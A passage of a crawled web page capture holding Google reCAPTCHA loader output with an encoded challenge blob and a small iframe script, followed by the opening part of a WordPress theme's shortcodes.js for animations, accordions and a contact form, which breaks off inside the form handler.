      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ClmfDtFUKVMOGc8KZwoc+wpHCisODw5fCosOhw5s4JsK0wqlDCcKTw7HCp3LCisOOwrPCoFRSw6PCsl7CqSTCocO4YSnDplJew6HCohsiw4/DgsK/w4bDlhLCnMOIw4dVwprDm1jCmcKBMw0pw4vDkDjDh8KoZcKDasOrKRzCjXtxeMKcXsO1CCvCrMOew4FUBGLDvmESWcKXw5/[base64]/w4XCqsKmw4TDg8O4w7fDgXLDicOBwo7CklLDn8O0w4fCnsK1w5FICDfDoMKkw6HDhcOiIg80DG7Dj8ONw5wwb8OkdMOEw6hFR8Kzw4NswqfCj8Onw5/Du8KMwonCjUbDjT3Cp2PDqMOmXcKbbsOyesO+wq3Dg8OHFmvCtk1Ywoc6wpw8w7TCg8KXwqtdwqDCoVY1bnQBwq0vw4LDvgXCpk9FwrvCoAtRAULDnn9IwrTCuQ/DscO1T0ZYA8O1w4nCv8Kjw7I9GsKaw6bCtR/CoSvDrE4nw7ZlU0Iqw7hRwrALw6Y9CsK+YD/Dk8ORfw/DkGPCuT7DoMK0aRwtw7fCvMOOSDTDpsK4XMKdwrQWbcOXw6knWHFGcxEMwrPCk8O1c8KBw5LDjcOyXMO9w7JEHMOzEELCmnHDrmXCs8KQwozCiDcKwpVJGsKmL8KqLcKYAMOJfQ/Dn8OZwoQ6Mh7DnC18w73CtABjw7lIdmdAw5QXw4VIw5DCjsKcbMKiRi4Hw4wrCMKqwrjCssO/ZVrCpH0ew7Qtw5/DscO/HmzDgcOYcEbDoMKZwrzCsMOtw4DCo8KdXMOBOEfDn8KeD8KjwoALRgHDmcOLwr8+dsKOwr3DhRYGbsO+dMKZwq/CssKbMyHCs8K6EMKew7HDngHCjgfDv8OvOR4WwoPDpsOPaCw/w59lwokdDsOKwpJILMKBwqzDlyvCiTQtAcKKw4HCvT9Hw5jCoD9rw7FLw7A8w5IZNlLDryHCgUrDu8Oze8O5KsKsw5/Cm8KIwpUqwofDjcKCCcOZw6ZPw4dcbCULLBEQwoHCjcKlOBnDscK5UsO3IsKqPlzChsOHwp3Dr0McV3LDpcK8Z8O+wrU7TBTDo2xwwp/[base64]/w6HCs3d8w4s6bgDDlcKyUsOOwovDmBEjwooICR7CrAvClAM1DMOuCA3DtDnDsmnDvMKJSMKMaW7DrMOMIgovfMKsd2rDtMOXfsOSW8OWwp1YRCjDosK4LcO/O8OKwqzDmcKiwr3CqzbDhVYREMOFW0/DgMOzwoU6wobCs8KQwovCuRMfw6cSwr/DrG7DgD1zOy9BMcO+w57DlMObIcK0ecKyaMKLby58dwBlI8KVwqZNbBrDrsOww6LDpiYHw6HCh0dDKcKjQhzDjMKfw4zDjcOxVw9TJ8KAbiTDrQ0zwp7ChMKMKcObw5HDrgvCoTPDoWrDig/CtcO7w43DoMKhw4cdwrvDiVPDkMKBLhtCw6YBwo3CocOlwqPCncKBw5FlwpnCrcK6KUnDoz/ClE5+J8O9QcODImN8KwPDlVo/w7oywrXDrlsNwok6w5JqG03DjcKvwpzDucOrTcOnTcOPcVnDpk/CmVXCk8K+KXrCvcKpETZbwpDCvWvCk8Kkwp3DgAHCvSI8wpxoScOES1g+wp00NifCgcO/w5xdw5d1UgPDuURIwrUrwpTDjEzDocKOw7ZDLU/DqQvDusKkIMKRwqdwwqM6KsO0w57ChUvDvB/DisOReMOqVXrDkhEWfcOXZioAwpnCp8O/Uy/[base64]/e1jCt1kIQcOWwowBwozDpVzDn2zDj8OfwrnDlWLClMKJw6nDgcK0YCZmGsKFwrnClcOkZnHDsE/ClcKvXnTCs8K3fMO0wpnDhVnDq8OYw4XCkSkvw6Uvw7XCqsOmwpvClkd+Vg/[base64]/CoG9qwolPw4PDqmXCucOCwoA0VMOPVxrClmlNUCzDv8KSAsKRw5Btck/CiB0MfcKYw7jCmMKkwqjDtsKjwp7ChsOLBCrCkMKcdcKywojCiEZAFcOGw7LCnsKlwobCkUbCi8OLCStVRcOVFcK5SD9secORJwHClMO4MQkfw70sfEwkwqzChsOIwp/[base64]/DkyjCj1zCq8K8EWPDpQHCmsKIZy7Cg0ovAsOFwrTDo1dsYgzDsMOWw7YNDWQUwqXCiDzDkHQrUHdDw6fCki83bmFrMSfCoGBNwp/Cv0rDh2/DhsKQwrrCnXM0wqoTdMOTw5fDlcKOwqHDokIzw49Ww7fDlMK8QzMgwoLCqsKpw57CsznDkcOQKQkjwqkmcFJIw4fDqEwsw4JJwo8cZMK8LgdiwoYJIMOSw41UccKqwrjCpsOqwqgnwoPChMOZb8OHw7HDncOIYMO8TMKrwocQwqPDpGJAHW3DlxorJUfDnMKbwp/[base64]/CnD4AfsOIwq1FTQPDu8OCBU7Ci8KlTcKbOMKVB8KeIGXDvMOcwoLCksKyw4/CmSxlw4x9w5Fpwrk2VcKywpsmPmvCpMOWY2/CgiEmCTM/UQLCpsKGw53CmMOew6jDs1/CnxQ+NxfCiDttD8KEw6jDqsOvwqjDv8O8P8O4YALDv8K1wognw7lpEcOaV8OGVcO7wohGAT8Ua8KHQsOxwqrCgXIWJnfCpMO6Ogd2RsKsf8KGCCJ/A8KuwqZ6w4JOH2nCiTExwqvDnBIOJjZEw6jDiMKuwpgJBHPDhcO6wrU0cQhUw5YXw6lxKcKzWDPCg8O1wqHClAsLPsOUwpUKwqUxUMKtKcO4wo5GDz07EMK2w4PClBDCn1EhwpFFwo3CoMODw7Q9GG/CtDZ6w6Ivw6rCrsKEVhs6wonCpzASKBpXw4HDgMKzesKQw4/Do8OvwrXDrsKjwrwPwqZHNF8jS8O2wqPCoQspwpzCs8KgS8Kiw6zDg8KgwoLCvcO2wpDDpcKJwqLCjBrDsFHCtMK2wqdZJ8O2wqIqaCXDlSMrAznDosOsecKSccOpw7LDvz1CJ8OvLG3DnMK9XcOgwrQzwoJ+wqNYP8Kawp9pXMOvax9Swph4w6LDuh/[base64]/fMKwb8K8wqPDvSctcBTDpcOpwofDhsKwwoA+OyTDvQvCnXknI1pLwp9OBMOZw53Dq8K1wqjCnsOCwp/CnsOlNcKMw45QLcK5ZhNFUkfChsOjw6IOwr4bwrEXacOBwozDsTMbwqgkTyhnwqpqw6RrLsOWM8OGw6nCuMKew5FfwoXDncOQwqTDlsKBSjXDlyvDgzhhXjdABGvDq8KPIMODesKMAMK/[base64]/ChArDkBjDpB9EI8OJwqRTw5rDk0DCqcKowr/DocKSRUnDpsKlwoY/[base64]/CrEIlG8OXw6AVIz7Cjio9JSwVWG/CjcK8w7jCrVzChsKHw4UAw4sewrkEBsO5wooJw7s3w6fDln56A8KJw4QUw4sMwobCrRctN2HDqcOXVzcmw6/CrcOUwqDCh3HDqMK9DWMCDhMvwqcSwoPDpRLCsStjwrJ0cnPChsKacsOpesKiwofDqcKNwpvCvCjDsls6w4fDrsK8wqN6R8K7OXbCsMKpXXrCpih2w7d8woQEP1XCpXl0w4vCoMKUwp5ow6Yew7TDsmB/[base64]/[base64]/bsKuw6bCpsO6b8K7wpnCiMKfN8OFw7VNwpRsJcK9LcKcUcObw40zeh/Cm8Ouw6/[base64]/w7lNw7sURRRCZsO4w48DwqLCvl81RFDClytWwq/DgcOBw4g6w57CsEFnDMOkTMKBCFs0wr9yw5XDk8OxeMOKwrAMwoM2X8KTwoAlaRs7DcKIIMOJw53Dt8OHdcOBYG7DukxTIH8kQGBWwp/Cj8OyTMOREcO5woXDmRTCpizCoAxuw7gywrPDrjwhOxk/Y8OcWEZowo/CswDCk8Oyw4oOwqDCh8Kyw6fCtsK/w7ALwqzCrGtyw4nCtcKlw6DCuMKqw6fDrD4CwoN1w6jDvMOKwpPDjGTCk8Odw4UZPwomM1/Dhn9xfDvCsjfDjBNtWcK3woHDmmbCq3FFEsKcw7MJIMOTHCLCnMKVwrlvBcK7IRLCicOXwrjChsO8w5bCiDTCqng0ZA0hw5LDpcOEN8OMZkYZcMOUw7JBwoHCuMKOwr3DgsKewqvDsMOINmHCiX0BwpdQw77DhcKsfBrCvQFDwqgPw67Dp8OIw4jCrXI8wq/[base64]/SsKmQMOrGsKQw5EjAFU+X3RVwrPCrcKfenUzQynDiMOnwrhiw4HDvwlnw4Q+XQgIUcK7wpAnOMKTIlpHwrvDnMKWwqINwpkqw40hXcOnw5bChMOpCcOwfkNvwqLCvsOow7XDlW/DvSvCh8KuTMOmNlQiw6LChsKdwoQMCH0ywpLDvUnCpsOUW8K9woFsWRHDiB7Cu2AUwr1MAglcw6VIw7rDrsKVAU/CqFTCpcOxSRnCgwHDjsOgwqlcwpzDssOsLXHDqEsXASTDrMK7wrLDocOUwptCVcOlR8KdwqpOOxtuVMOiwpp4w7hSImk6DxEXZ8Kkw4wWYRcDVG/CrsOHCMOkwpfDsnLDoMKjZDvCqDbCoG5BVsOJw5sLw5PDpcKww59vw4ILwrcVUXdiNUcBb0/CuMKbNcKJeggcE8OYw704TcOdwqJkLcKsOCJGwqdjJ8Omwo/CrMOQaDFxw4l9w5PCrUjCi8Kiwp09NwDCtsOgwrHCp3B6FcKYwqDDj0bDpsKBw4p7w79SOQjCg8K6w5PDjVrCs8K3bsO2JCJewrHCoh8ZYSoGw5FVw7DCi8OywqXDssOhwpXDgGTCmMOvw5IHw54Cw69vHcKBw47Col/DpSLCkAUdIsK8K8KzJ0o5w6Q5fMODwpYLwoBcesK+w6UAw6tybMO4w65VBcOyN8Oew7EWwr4YHMOawoROWwtWXX5EwowRfw3DqHgLwr3Dhm/DlMKBYj3Cs8KQw4rDvMOLwpwzwqZdOSAeKShrD8Oiw6F/Z20KwqF2QMOzworDksOiQivDjcKvw7p+AwjCnx4TwrYmwqgfHsOEw4fCpB5JdMO9w45uw6LDqSzCucOiO8KDE8OYL1nDnDfCgsOUwq/Cmhw/L8OPw43CicOlMC/[base64]/Dq8OAw6I4wpQTKMOPw4gwKXIUfsO+Z0/[base64]/ChMOmLcO7W8Kwflg9w63CtAwiJQYowrXClwnDrsO0w4/[base64]/Ct0JgFkrCjBhpw6IwW8KeUMKFw77Dui7CuTzDicKNT8OZwpbCvVnChFrCgE3ChwQZBsODwo/[base64]/CtHQ0ID/[base64]/CvcO5GcOMWsKhScKNwq4dG2wNw5FPDDLCmwXCh8Oiw6hiwo5pwq0CEg3CsMKFKlUYwpTDlcOBwpwCwrHDg8OPwo1HawgDw5gZw6/CusK8ccOHwrBxbMKRw51IKcKZw7xENhDCo0vCuivCtcK3UsOrw5jDtSpkw6cuw4kswr9aw7JOw7RDwrtZwrrCmkPCigbCsUbDnmxYwo1nRMKSwptmDhBBEwQYw5ZFwoocwrLDlWRLa8K2WMKsQMO/w4DDt39mHsODw7jDpMKGw6HDiMKrw4/DqCJHwqMQTRPDjMK4wrcZAMK+QGM1wqskSMOZwq/CkSE5wp/[base64]/w7LDrcKGHSFweMKywqnClz/[base64]/dDplwo8kwr7CtMKuwrrCp8ObFn7DmFHDjsOmw7Mcw4xMw59Iwp07w452w6jCr8OxeMORZsO6UT0hwpzDv8OAw7PCpMK9wpZEw6/[base64]/[base64]/DjcOqw63DlGXDr8KlwrUsw6dkal4Kwrg3D2peTcKMwp7DgHXClsOdKsOMwq9xwoLDpBpgwpXDhsKVwpxEdsOvTcKywrdAw4/DjcOzOMKxBDAsw7Zzwq3CpcOjHMOgwrnCgMO9w5bChTZbIMKEw59BSn9Cw7zCtTXDtGHCqcOiCBvCsnvCiMK/[base64]/[base64]/CrUrChTJKw5k3woPClVPDvTLDlFjCqMK6CsO9w5FjW8OSAA/[base64]/[base64]/w7sbNiXCkE8uFQLDkxnCicKzwqXCullGAcOiwrzCuMK6fcOFw5PCpUFWw7bCqkQnw7g6D8O8ARnCj0VUH8OaIMKSFcOvw5w0w5hXXsK9wrzDr8KPFHDDvsK/w6DCmcK2w79Rwo0Nd19IwpbCuWtaLsK3cMOMfsKsw7pUASDCsBVhW2wAwr7CqcK0wq9yUsKdcTZgc10xZcOADwAcE8OebsOaLHk0YcK9w73CiMOUwo7DhMKuc07Cs8KHwpbDhm1Aw6hpw5vDqAPCkCfDjcOKw5PDu0AdUzEMwr8QexnDjXbCmElqDHpQOsKXWsKkwo/Cj0M5PhDChsO2w6PDhSbCpsODw6/CjzxqwpRaZsOmLwEUTsONd8Ogw4/CmhXCpHwdM2XCtcK7NkVbeXViw7fDhsOvDMOgw4YAw6clGW91UMKpQ8KIw4LCp8KCL8KlwpYTwonDsRnCuMOHw6jDsgMNw5tBw7HCtcK5K3UVOMOCO8KFSMOcwpNgw5UEARzDtFMIUcKtwowRwp/DtivCvi/DpBrCuMKJw5fCkMO4OU08LMOvwrXDpsO5w6HCnMOqNUHCj1bDkcO3JsKCw51mwoLCncOawqByw4V7Qhkww5/Ck8OWM8Oow4J7wo/DlkrCpBXCvsO9w6DDrcOHJcK9wrwpwpXClMO/wopLwpjDpivDuw3Do24uwobCq0bCkTJKeMK1cMOWw75Lw7fDtcKzE8OjPgV1d8Ogw6TDlsOXw57DrMKUw6HChcOsHsKrSjnCiEHDt8OxwpTCm8Kiw5bChsKjUsOkw58LSWdlO33CtcKkN8Ozw69Cw7Q+wrjDhMKyw7BJwr3Dl8K/C8OMw6RjwrIeOMO+S0DChHDCgV9Gw6vCpsKcESvCkmEYMXfCgMKtbMOOw4lZw6PDucORHSpQOMOcO0VfbcOjTyPDnSFsw7HCrmppwr3ChxXCsDYYwrkEwrLDoMOBwpfCmC8MdcOEBMKvNihxB2bDi0/CrMO1w4XDjDJ0w5TCk8K8HMKKDsOIR8KGworCgHnDpsOHw4Btwp5YwpTCsAbCmT4yE8K0w7nCosKQwpQUZsK6wqvClcK3Lw3DqUbDhSLDpAw/ckXCnsOdwr5bJD7DuGV1OHwVwpJ0w5fDtgsxT8O8w7l3QMKEOwgxw4N/WcKTwrxdwpRoLzkcZsKjw6RkJRHCqcK3FsKQwro7AcOjw5g9WmDCkH/[base64]/DtiUvwr0Xwp7CjcKHWS7DsATCoTfCrEcww6XDiW/DjkvDrkvCl8KTw5DChAM/LMOdwo3DvFRAwobDmEbCvyvDvsKIIMKvYmzCkMOnw7fDr33DmyNwwpZpwpPCsMKQMsKNAcOyecOiw6tHwrVTw54KwrQewp/DoHvDusO6wqLCrMK8wofDrMKrw54RBifCuSRBw44oasOAwpA5CsOgemcLwokrwoQpwr/Di1XCnwDDogbDpHMFXQZoOsK0fAjCnsOkwqZZdMOWDMOvw7vCv3/CvcO6CcOqw5E9w4UmAScTw4EPwoEvOsKzSsOOUA5PwpPDvMOwwqDCqcOMA8OYw6jDl8OobMKmGgnDnDPDugvChUzDrMOvwoDDo8OKw6/CsSRdMGp1bsK6w7/CqwxnwrtlTTLDkAjDksO9wqvCsTzDlGPCtsKKw6bDvcK/w5TCjwMOSMOsVMK6QAbCkhjCv2rDlMOtGwfDrDBhwpp/w6bCpcKZDFtzwqQew4/DhXvDmHjCp0zDgMK7ACLCrWptHx4Cw4Jcw7DCu8OuVjBQw68SSWx+f0g1ACfDisKkwqjDkX7Dl1BWHUxdwrHDtUjCrArCrMKiL2HDnsKRZCPCgMKSDBkmIWtUKnk/H0TDsmlcw6tAwrcoKcOjUcOCwrPDvw9KKMOiXkPCm8KmwpbClMOXwonDgMOtwojDsF3DqsKZMsOAwrFGw7nCn3XDiV7Dq0g5w5lJEMOCN3PDnsKFwr5MGcKPGV7Dui0nw6TCr8OiSsKhwo5EAMO7wpx/Q8Obw4kaJsKAG8OFYjspwq7Csz3DscOiBcKBwpfCjsOcwqhlw4XCtULCpsOmw43DhXrDqMKyw7Bhw6jDljhhw45GBmTDjcKQwonCsQ0xJsOsZsKRcR5qHB/DvMKxwrLCqcKKwp5twpbDs8OSRhgMwoLCuDnCoMOfwql7GcKOwpLCrcKOIxnCtMKhFG7DnCINwq/CuzgEw7cTw4gWw4h/w6/CmsKaCMOuw7pSaQkjbcO2w4xgwqQ8WQdpMAzDklLCinIvwpnCnGFtOCAkw7hnwozCrsOjE8KXw4/CkcK3C8K/FcO1wpQkw5rCnEgewq5/wqx1NsOmw5fCgsOPZELCv8OgwpZYGsObwrPCjcKTJ8OEwqlDRQ/DiH8Kw7zCoxjDm8OWFsOFbh5Yw4fCoh0zwotLEMK0PG/[base64]/ClMOBwqTDmn/DvsKGwqRQw4DDisOfT8OVw40IwpDDr8OGZcOoUsKRw53DrkDCksO6IMKLw4oKw4YkSsOyw4cNwpohw43Dny7DkDHDuA5cOcO8XMK/[base64]/BHjCnDzCvsOBwqhnw7FjMMOsw4tKRzhhw78KwojDn8Kyw4ZIDiHDkcKOB8KYdcKAw6/[base64]/[base64]/XGtTOlccw6/[base64]/Dg3pRUcKsRcOwQFFxZcKmwq4awpJISlnDssKde2N8d8KdwrbCnEVSw69lV10XexPCgWLDksO4w5PDocOxNjHDoMKSw5/[base64]/[base64]/[base64]/DtglBw6TCv8OPS8ODwrfDhB3Dj8KTw7drHMK4wrHDocOMTx0/YMKiw6DCpVcmYX9Kw5LDqsK2w6sOW2zCtMOpw77DqcK4wrDCnQwHw7dgw53DnhbDqcOQWGwPBjQDwqFqY8KrwpFaOm7DscK8wq3DlhQHEsK3OsKvwqIhw7pLCcKIG2LDhDIMWcO/wokDwr1MH1hMwqxPM3XCgW/DksK2w4cUCsK0dUfCusOVw6PCoRnCncOyw5bCucOdbsOTBFfCiMKPw7bDmxktNmXDpTPCmxfCucOlcGFLAsKMBsOsHkgKOmskw5RNSA/[base64]/Cr8K1JkrCjRYpU8K1d8KpLsKtQMOEwr1Ow6fChgcbEmnDvkLCr1rDhm4RC8Ktw55aUMOwB1kGwr/Dl8K6fXVLbsOHCsKowqDCjivCpCwuCH1Rw43DhGvCpmrCmHgqAzVGwrbCo23CtsKHw4s/wo5sAmp1w6w0HUhaC8Oiw5USw4oZw5x7woXDk8Kbw4zDjwfDviLCoMKxa1lTbX/CnMOUwrrCtErCoXNTfCPDlsO0RMOpw4BJaMK7w5jDt8KRL8KsI8O5wrcjw4JFw4pBwqPCokDCqVQIbcK+w5xkw4JNKlV1wqMjwq3DqcKNw63Dhxw+bMKZw5/DrWFVwo/DgMO3TcOKS3jCpx/DqwXCpsKXfnnDpcO+XMKPw5hjcQA2OgfDmMKYTG/DjxgjOjEEFXfCrnDDu8OxHMO/FsKsVnrDnhfCjiHCsnRBwqMmSMOIQ8OdwrnCtk8Ia2/[base64]/DnMOsQ8KdwogGwrbDuB/DrRZ2EAZJK17Dp8OeT1LDucKWMcKNN08ZNcKRw4YyR8OQw4tJw7/CuDfCmMKALUnCqAbDvXrDksKvw4VXV8KRw6XDn8OwL8OSw7XDn8ORwrYawrTCpMOyJmdpw5HDuHpFQzHCm8KYIMOhA1oBSMKzSsKnE28Yw70hJ2LCuzXDvX7CvcKhPMKJFMKRw64/[base64]/Cu8O+LMOlwobCoj3DjMOIwrEEwpglw5dGIMKpBgDDrMKhw5PCr8Odw6oyw7YoGTHCglEifMOjw4PCtkrDgsONa8OSTMKTw4tSw6XDhg3DvAZHQsKKX8ODTWd/AMKUXcKowpJdGsOeQ3DDpsKfw5fDpsKyRnvDrGEFUMKENGrDisOrw6cIw6xvAWweW8KUFcK0wqPCh8Oiw6nCicKlwoDDkFjDjcKvw618Mz3CjRPCsMK4dsKVw6XDiXhAwrXDrDcDwrPDpU/[base64]/CgRPDlQ5xw5lucR0Uw4UZwqhfGC3DqyB4dMOdw50hw6vDucKKDsK4PsOSw4TDrMKbbHJmwrvDlMKUw4k1w5PConzCmsOtw7Nvwrp9w7zCsMO+w7I+Rj/[base64]/DisOVAcKMLsKnfEd6NA/DjMKnEhjCgcObw4vDmsO1UmTCgi8tJ8K1PlzCncO/w4gED8KNwrNAHcKnRcKXw4jDq8Ojwp7CsMOawptNasK4w7MMbzp9wpHCpsOVYxR5KVBaw48gw6dfe8KXJ8Kaw4FyfsK4woMPwqViwozCvVxCw5VIw41RGV8XwrDCjBdPcsOTw5d4w6c9w5Z9acO9w5bDusKjw7wqZMO3BxDDj23Di8O+woLDtH/Ci1TDhcKrw4jCvA3Dii/DliPDgsKqwojCs8OtAsKRw58DLsO/[base64]/[base64]/Ck8KnPTPCvcOQGcOKCV3CmzvDn2VSwo5Qw7hjworCm0LDmsK5YFbCtMO1EGzDoS7CjFAIw4/[base64]/DnMKJwpNwHQIMw6FySjHDjsKpwr1KJyXDjBjCqMOywo1nBT4Zw4LDpiMkwqpjPmvDmMKWw43CjlESw7tnwrjDvy/[base64]/CqsOpNEsKVcKbw5wBwqzCmlMGbw90w6c8w4kYekMJLsKgw7JjUyPChEbCqHk5wonDg8Kpw7oxw73CmRRIw5zDv8O/[base64]/[base64]/[base64]/[base64]/[base64]/DkMKqRsKiwovDnQ9FHXXCoXDDjUbCsHE9IR7DhsObwolNwpPDqcKIRwrDuxlFLmbDpsKowprDpG7DusOCTlbDqsKRIFhEwpZuwo/DvcOPdGTCi8K0Pi9EAsO5Iz3DjkbDicOqFGjCuTA6UMKawq3CmsOma8OMw4LDqwVMwqRmwo5qEHvCqcOkLcO1wrpTI2t/PjA0MsKdWwRDcHzDuWIJQRpVwrbDrg3CqsOFwo/DvsKRwohefxfCjcOBw5QbeGDDtsONU0pRwo4IJ29VJ8Kqw4/[base64]/[base64]/Dqj/DncOVw67CtgVAf8O+wr9YGFhceQnCkG0sdMK+w5EGwp8ERH/Cgn3DoH87wo14w7TDmcOXwpnCv8OjIiRCwrQfPMK0TkoNJT3CkUJjPg9fwrwUZQNtf1c6QVlTQB88w6g6JUrCo8O8fsK7wrfDlyTDisO4WcOIeml0wrLDkcKBEgcFwq82VcKww4fCuiDDssKhZAzCqcK3w7DDp8O8w4A4w4TChcOFSGw6w6rCrkfCoS/Cs2U2aTs8QgUsw77CnsOrwr5Ow6vCqMOlW1rDp8KXXRTCs1jDmRLDuhh+w4gYw4vCii1Dw4XCpx5nNXLCmSwaZ1fDtFsPw6jCtMOVPsO4wpLCucKVGcKpBMKlwrp/w6tEwpHCnhbCgCA9wq/CojBrwrfCvyjDrMO0GcOceFFAB8OmPhMbwpzCgsOlw6JAXsK3WGjCoi7DkDbDgcK8GxVKV8OWw6XCty7CjsOXwr7DgVplakPCqMORw6HCt8OMwpnCujd3wojDscOTw7ZQw6cHw5ARF3shw57DlMKGXV3Ci8O0Bm7DlWLCiMKwG3Qzw5ofwq5AwpR9w6/DpFgPw7oIcsOpw744w6DDjwNwHsOzwqTDtcK4esOodhcofnIaUR/CksOiYsOWF8Ovw6YWa8OuWMOMZ8KACMKwwovCogXDnjVtSijChMKATR7Dl8O0w7/[base64]/CrnxGVcOjwo1rB8OQw41hw6rClcKiIQHCjMKsaBDDtmgxw5M9CsK5EMOjCcKNwqsowpbCnSFPw5gww5ldw6gxwoIdf8KkPAJNwrE4wrYLPivCjMOZwqbCilAww6BVI8Ofw6nDtsOwbDNJwqvCiH7Co3/[base64]/CjQrDgMOIOMKKICvCnnLDnsKHMMO8w7kIXMKMTsKYw7XCkcOWwqs8a8OmwrbDpSzCvMOkw73DqcO0HQ5pbgTDr2/CvCBWLMOXKBXDlcOyw6oRC1oLw4bCtcOzczjCqiFVw6fCtz1gWsKJe8OYw6JhwqRxYjE6wojCjCvCqcOfKE0KOjkLJ33CiMK4TCTDuTPCgAESfsO+w73CqcKDKjxcwok/[base64]/[base64]/[base64]/Dvm/DvRjCocKWw785JxlZK8O0w78uCMKZw6vDqMO3YjzDosOaUMOMw7nCk8KYTsO9EjgaAgnCiMO0ZMK+ZV13w7bChCURCMO0Eyh1wpXDnsOaUHHCnsOvw5NEIsK1QsKxwpEJw5I7ZsOew6kjLgxgURh/agTDkMOzIsKJbETDksKmccKjHUVewpfCtsOlHMO5YCbDncO4w7MmJMKow75hw6AjQjpqa8O7DkXDvyfCtsOCG8OUJjXDo8OtwqJ+wogewqrDucObwovDpHQdw6gtwqcpU8KjHcKbWDUSeMKTw6vCmhZMWWPDq8OILTBbBMOLSFsRwohESXbDtsKlCcOmfgnDoy/Cs35ZFcO9woAaeS4PHX7DnMO9O1/CjcOMw7x9CsK9woDDm8OOUMOGQ8KVworCtsKxwo3DnjBOw5/ClcKzaMKWdcKOIsKODGHCv2vDjcOQNcOcHiQlwr5vw7bCg2PDuGE/FsKtUk7Cr1wnwoYZC0rDjXfCpVjCoV/DpcOnw4XDhMOzwq7CmQHDlm3DpsOmwoVjFMKbw7M2w7PCtWNGwqhYWBPCoWXCm8OUwqcTUTvCvg/ChsKpC0rCo000MgA5wqsOVMKew6/[base64]/w7ViZcOcQsOIfsOrw7oPw63Cs8OcwpnDgMO/w6YsG1DConnDhsOZCHfDpMKLw7fDnGXDuBHCvMO5woV1KcKsYsO7wojDnHTDo006wrLDucOLEsO4w6DDp8OMw5pVG8Oow4zDocONNcKKwpdRdcKWYwHDkcO5w57ClSI5wqHDoMKWbh/[base64]/[base64]/b8Oaw45Uw6JLG18wXsOVw5HCiC1Ye8OZw4XCqcKfwq7CgBgjwq7ChmtUw6Qaw7FEw5LDjsKxwrMxUsKTO14xVgHClQt3w5VWDFhww7/[base64]/[base64]/DhW7CizDCtxx+AsKVBV08GzkzwrJkQ8OSw7UFcsK7NywEaSjDriPClsKgDT7CqE4xEcKtJ0HDjsOFb0rDksOVU8OjKhsGw4fDncO5XRvCvsOybWHDsUEnwr9GwrhhwrQfwoIxwr8mZ1TDm17Dv8ODKww6ByLCm8KYwrdvNX/DosO5ZlvClBrDmsKWccKQIMKkWcOMw6hRw7rDi2XCgjfCqBsiw6zDtcK7Thkyw5NsOMOOSsOPwqJcHsOoG0JIQnYZwogzNg7CgzHCm8KydVDDo8KuwrXDrsK/BAsjwrfClMOxw7PCuV7CpQQVezB1OMKpB8O8c8OjKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://westy.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QcQj8qc8eZJZzZgOPBZ/5gfGSARVoKTwY+GVbd+3OU8\\u003d\x22,1,0,null,1,1770065664218,0,0,[83],null,[39,222,80,13,100],\x22RC-U8ff1c0RsZVpeA\x22,null,null,null,null,null,\x220dAFcWeA6gkgc67iMxpkduvcCy97MkFDmQwwLj9zvZGeAiAxEw4vPoiKNgNY6aoDu2u712h8Zt3c3aD2a__5OzfIiXBx9TPskRwg\x22,1770148464269]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Atv2gtJocSdDENAtpZZ-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770062065518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js
body_size: 9275
content:
// Document ready actions for shortcodes
jQuery(document).ready(function(){
	"use strict";
	setTimeout(themerex_animation_shortcodes, 600);
});


// Animation
function themerex_animation_shortcodes() {
	jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
		"use strict";
		if (jQuery(this).offset().top < jQuery(window).scrollTop() + jQuery(window).height())
			jQuery(this).addClass(jQuery(this).data('animation'));
	});
}


// Shortcodes init
function themerex_init_shortcodes(container) {

	// Accordion
	if (container.find('.sc_accordion:not(.inited)').length > 0) {
		container.find(".sc_accordion:not(.inited)").each(function () {
			"use strict";
			var init = jQuery(this).data('active');
			if (isNaN(init)) init = 0;
			else init = Math.max(0, init);
			jQuery(this)
				.addClass('inited')
				.accordion({
					active: init,
					heightStyle: "content",
					header: "> .sc_accordion_item > .sc_accordion_title",
					create: function (event, ui) {
						themerex_init_shortcodes(ui.panel);
						if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
						ui.header.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
					},
					activate: function (event, ui) {
						themerex_init_shortcodes(ui.newPanel);
						if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
						ui.newHeader.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
						ui.oldHeader.each(function () {
							jQuery(this).parent().removeClass('sc_active');
						});
					}
				});
		});
	}

	// Contact form
	if (container.find('.sc_contact_form:not(.inited) form').length > 0) {
		container.find(".sc_contact_form:not(.inited) form")
			.addClass('inited')
			.submit(function(e) {
